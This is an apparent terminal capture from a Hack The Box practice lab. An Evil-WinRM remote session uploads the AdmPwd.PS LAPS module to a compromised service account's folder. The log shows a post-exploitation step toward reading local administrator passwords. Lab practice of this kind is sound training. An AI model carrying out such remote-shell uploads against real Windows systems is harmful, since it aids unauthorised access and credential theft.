 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> upload AdmPwd.PS.psd1
Info: Uploading /home/kali/htb/Timelapse/AdmPwd.PS.psd1 to C:\Users\svc_deploy\Documents\AdmPwd.PS.psd1
Data: 3616 bytes of 3616 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> ls
Directory: C:\Users\svc_deploy\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/30/2023 12:39 PM 2712 AdmPwd.PS.psd1
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>